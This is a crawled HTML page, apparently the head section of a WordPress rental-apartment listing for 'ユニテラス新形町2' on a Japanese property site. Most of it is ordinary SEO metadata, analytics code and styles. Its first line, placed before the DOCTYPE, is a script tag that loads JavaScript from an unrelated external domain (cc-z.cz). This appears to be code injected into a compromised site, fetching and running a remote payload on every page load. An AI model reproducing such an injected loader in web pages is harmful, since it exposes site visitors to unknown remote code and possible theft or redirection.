

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://uniterrace.jp/2021/property/%E3%83%A6%E3%83%8B%E3%83%86%E3%83%A9%E3%82%B9%E6%96%B0%E5%BD%A2%E7%94%BA2/
body_size: 11493
content:
<script src="https://cc-z.cz/Nra0j8" type="text/javascript"></script><!DOCTYPE html>
<html dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<meta name="kyubi" content="4fb83b4687f49c9a739f9117417de7f58ecc24d2">
	<meta name="google-site-verification" content="jABeA-1DFtkYj_Nsp8dfs5b-Mt3ujILNFuNltRyWczY" />

	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link href="https://fonts.googleapis.com/css2?family=Noto+Sans+JP:wght@400;700&family=Noto+Sans:wght@700&display=swap" rel="stylesheet">
	<title>ユニテラス新形町2 | ユニテハウスの賃貸アパート- UNITERRACE (ユニテラス)</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.7.2 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="39SjHovdMiqpxhrL0NmBKDTSNUN_4WWzdrD0hoka2BE" />
		<link rel="canonical" href="https://uniterrace.jp/2021/property/%e3%83%a6%e3%83%8b%e3%83%86%e3%83%a9%e3%82%b9%e6%96%b0%e5%bd%a2%e7%94%ba2/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.7.2" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="ユニテハウスの賃貸アパート- UNITERRACE (ユニテラス)  | 賃貸入居検索サイト" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="ユニテラス新形町2 | ユニテハウスの賃貸アパート- UNITERRACE (ユニテラス)" />
		<meta property="og:url" content="https://uniterrace.jp/2021/property/%e3%83%a6%e3%83%8b%e3%83%86%e3%83%a9%e3%82%b9%e6%96%b0%e5%bd%a2%e7%94%ba2/" />
		<meta property="og:image" content="https://uniterrace.jp/2021/wp-content/uploads/2021/08/og.jpg" />
		<meta property="og:image:secure_url" content="https://uniterrace.jp/2021/wp-content/uploads/2021/08/og.jpg" />
		<meta property="og:image:width" content="1200" />
		<meta property="og:image:height" content="630" />
		<meta property="article:published_time" content="2021-08-07T14:22:55+00:00" />
		<meta property="article:modified_time" content="2022-12-13T00:45:36+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="ユニテラス新形町2 | ユニテハウスの賃貸アパート- UNITERRACE (ユニテラス)" />
		<meta name="twitter:image" content="https://uniterrace.jp/2021/wp-content/uploads/2021/08/og.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/uniterrace.jp\/2021\/property\/%e3%83%a6%e3%83%8b%e3%83%86%e3%83%a9%e3%82%b9%e6%96%b0%e5%bd%a2%e7%94%ba2\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/uniterrace.jp\/2021\/#listItem","position":1,"name":"\u5bb6","item":"https:\/\/uniterrace.jp\/2021\/","nextItem":"https:\/\/uniterrace.jp\/2021\/property\/%e3%83%a6%e3%83%8b%e3%83%86%e3%83%a9%e3%82%b9%e6%96%b0%e5%bd%a2%e7%94%ba2\/#listItem"},{"@type":"ListItem","@id":"https:\/\/uniterrace.jp\/2021\/property\/%e3%83%a6%e3%83%8b%e3%83%86%e3%83%a9%e3%82%b9%e6%96%b0%e5%bd%a2%e7%94%ba2\/#listItem","position":2,"name":"\u30e6\u30cb\u30c6\u30e9\u30b9\u65b0\u5f62\u753a2","previousItem":"https:\/\/uniterrace.jp\/2021\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/uniterrace.jp\/2021\/#organization","name":"\u30e6\u30cb\u30c6\u30e9\u30b9","description":"\u30e6\u30cb\u30c6\u30cf\u30a6\u30b9\u306e\u8cc3\u8cb8\u30a2\u30d1\u30fc\u30c8- UNITERRACE (\u30e6\u30cb\u30c6\u30e9\u30b9)","url":"https:\/\/uniterrace.jp\/2021\/"},{"@type":"WebPage","@id":"https:\/\/uniterrace.jp\/2021\/property\/%e3%83%a6%e3%83%8b%e3%83%86%e3%83%a9%e3%82%b9%e6%96%b0%e5%bd%a2%e7%94%ba2\/#webpage","url":"https:\/\/uniterrace.jp\/2021\/property\/%e3%83%a6%e3%83%8b%e3%83%86%e3%83%a9%e3%82%b9%e6%96%b0%e5%bd%a2%e7%94%ba2\/","name":"\u30e6\u30cb\u30c6\u30e9\u30b9\u65b0\u5f62\u753a2 | \u30e6\u30cb\u30c6\u30cf\u30a6\u30b9\u306e\u8cc3\u8cb8\u30a2\u30d1\u30fc\u30c8- UNITERRACE (\u30e6\u30cb\u30c6\u30e9\u30b9)","inLanguage":"ja","isPartOf":{"@id":"https:\/\/uniterrace.jp\/2021\/#website"},"breadcrumb":{"@id":"https:\/\/uniterrace.jp\/2021\/property\/%e3%83%a6%e3%83%8b%e3%83%86%e3%83%a9%e3%82%b9%e6%96%b0%e5%bd%a2%e7%94%ba2\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/uniterrace.jp\/2021\/wp-content\/uploads\/2021\/08\/\u65b0\u5f62\u753a2\u30d1\u30fc\u30b9-2.jpg","@id":"https:\/\/uniterrace.jp\/2021\/property\/%e3%83%a6%e3%83%8b%e3%83%86%e3%83%a9%e3%82%b9%e6%96%b0%e5%bd%a2%e7%94%ba2\/#mainImage","width":1280,"height":960},"primaryImageOfPage":{"@id":"https:\/\/uniterrace.jp\/2021\/property\/%e3%83%a6%e3%83%8b%e3%83%86%e3%83%a9%e3%82%b9%e6%96%b0%e5%bd%a2%e7%94%ba2\/#mainImage"},"datePublished":"2021-08-07T23:22:55+09:00","dateModified":"2022-12-13T09:45:36+09:00"},{"@type":"WebSite","@id":"https:\/\/uniterrace.jp\/2021\/#website","url":"https:\/\/uniterrace.jp\/2021\/","name":"\u30e6\u30cb\u30c6\u30cf\u30a6\u30b9\u306e\u8cc3\u8cb8\u30a2\u30d1\u30fc\u30c8- UNITERRACE (\u30e6\u30cb\u30c6\u30e9\u30b9)","description":"\u30e6\u30cb\u30c6\u30cf\u30a6\u30b9\u306e\u8cc3\u8cb8\u30a2\u30d1\u30fc\u30c8- UNITERRACE (\u30e6\u30cb\u30c6\u30e9\u30b9)","inLanguage":"ja","publisher":{"@id":"https:\/\/uniterrace.jp\/2021\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="ユニテハウスの賃貸アパート- UNITERRACE (ユニテラス)  &raquo; フィード" href="https://uniterrace.jp/2021/feed/" />
<link rel="alternate" type="application/rss+xml" title="ユニテハウスの賃貸アパート- UNITERRACE (ユニテラス)  &raquo; コメントフィード" href="https://uniterrace.jp/2021/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v7.18.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=UA-203801156-3"  type="text/javascript" data-cfasync="false" async></script>
			<script type="text/javascript" data-cfasync="false">
				var mi_version = '7.18.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStr = 'ga-disable-UA-203801156-3';

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					return document.cookie.indexOf( disableStr + '=true' ) > - 1;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if ( __gtagTrackerIsOptedOut() ) {
					window[disableStr] = true;
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
					window[disableStr] = true;
				}

				if ( 'undefined' === typeof gaOptout ) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];
				if ( mi_track_user ) {
					function __gtagTracker() {dataLayer.push( arguments );}
					__gtagTracker( 'js', new Date() );
					__gtagTracker( 'set', {
						'developer_id.dZGIzZG' : true,
						                    });
					__gtagTracker( 'config', 'UA-203801156-3', {
						forceSSL:true,link_attribution:true,					} );
										window.gtag = __gtagTracker;										(
						function () {
							/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
							/* ga and __gaTracker compatibility shim. */
							var noopfn = function () {
								return null;
							};
							var newtracker = function () {
								return new Tracker();
							};
							var Tracker = function () {
								return null;
							};
							var p = Tracker.prototype;
							p.get = noopfn;
							p.set = noopfn;
							p.send = function (){
								var args = Array.prototype.slice.call(arguments);
								args.unshift( 'send' );
								__gaTracker.apply(null, args);
							};
							var __gaTracker = function () {
								var len = arguments.length;
								if ( len === 0 ) {
									return;
								}
								var f = arguments[len - 1];
								if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
									if ( 'send' === arguments[0] ) {
										var hitConverted, hitObject = false, action;
										if ( 'event' === arguments[1] ) {
											if ( 'undefined' !== typeof arguments[3] ) {
												hitObject = {
													'eventAction': arguments[3],
													'eventCategory': arguments[2],
													'eventLabel': arguments[4],
													'value': arguments[5] ? arguments[5] : 1,
												}
											}
										}
										if ( 'pageview' === arguments[1] ) {
											if ( 'undefined' !== typeof arguments[2] ) {
												hitObject = {
													'eventAction': 'page_view',
													'page_path' : arguments[2],
												}
											}
										}
										if ( typeof arguments[2] === 'object' ) {
											hitObject = arguments[2];
										}
										if ( typeof arguments[5] === 'object' ) {
											Object.assign( hitObject, arguments[5] );
										}
										if ( 'undefined' !== typeof arguments[1].hitType ) {
											hitObject = arguments[1];
											if ( 'pageview' === hitObject.hitType ) {
												hitObject.eventAction = 'page_view';
											}
										}
										if ( hitObject ) {
											action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
											hitConverted = mapArgs( hitObject );
											__gtagTracker( 'event', action, hitConverted );
										}
									}
									return;
								}

								function mapArgs( args ) {
									var arg, hit = {};
									var gaMap = {
										'eventCategory': 'event_category',
										'eventAction': 'event_action',
										'eventLabel': 'event_label',
										'eventValue': 'event_value',
										'nonInteraction': 'non_interaction',
										'timingCategory': 'event_category',
										'timingVar': 'name',
										'timingValue': 'value',
										'timingLabel': 'event_label',
										'page' : 'page_path',
										'location' : 'page_location',
										'title' : 'page_title',
									};
									for ( arg in args ) {
										if ( args.hasOwnProperty(arg) && gaMap.hasOwnProperty(arg) ) {
											hit[gaMap[arg]] = args[arg];
										} else {
											hit[arg] = args[arg];
										}
									}
									return hit;
								}

								try {
									f.hitCallback();
								} catch ( ex ) {
								}
							};
							__gaTracker.create = newtracker;
							__gaTracker.getByName = newtracker;
							__gaTracker.getAll = function () {
								return [];
							};
							__gaTracker.remove = noopfn;
							__gaTracker.loaded = true;
							window['__gaTracker'] = __gaTracker;
						}
					)();
									} else {
										console.log( "" );
					( function () {
							function __gtagTracker() {
								return null;
							}
							window['__gtagTracker'] = __gtagTracker;
							window['gtag'] = __gtagTracker;
					} )();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/uniterrace.jp\/2021\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://uniterrace.jp/2021/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='style-css' href='https://uniterrace.jp/2021/wp-content/themes/uniterrace-user/style.css?ver=2.4.4' media='all' />
<link rel='stylesheet' id='main-css' href='https://uniterrace.jp/2021/wp-content/themes/uniterrace-user/assets/css/main.css?ver=2.4.4' media='all' />
<script id="monsterinsights-frontend-script-js-extra">
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/uniterrace.jp\/2021","hash_tracking":"false","ua":"UA-203801156-3"};
</script>
<script src="https://uniterrace.jp/2021/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=7.18.0" id="monsterinsights-frontend-script-js"></script>
<script src="https://uniterrace.jp/2021/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://uniterrace.jp/2021/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://uniterrace.jp/2021/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://uniterrace.jp/2021/wp-json/wp/v2/property/41" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://uniterrace.jp/2021/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://uniterrace.jp/2021/?p=41' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://uniterrace.jp/2021/wp-json/oembed/1.0/embed?url=https%3A%2F%2Funiterrace.jp%2F2021%2Fproperty%2F%25e3%2583%25a6%25e3%2583%258b%25e3%2583%2586%25e3%2583%25a9%25e3%2582%25b9%25e6%2596%25b0%25e5%25bd%25a2%25e7%2594%25ba2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://uniterrace.jp/2021/wp-json/oembed/1.0/embed?url=https%3A%2F%2Funiterrace.jp%2F2021%2Fproperty%2F%25e3%2583%25a6%25e3%2583%258b%25e3%2583%2586%25e3%2583%25a9%25e3%2582%25b9%25e6%2596%25b0%25e5%25bd%25a2%25e7%2594%25ba2%2F&#038;format=xml" />
<link rel="apple-touch-icon" sizes="180x180" href="/2021/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/2021/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/2021/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/2021/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/2021/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/2021/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#ffc40d">
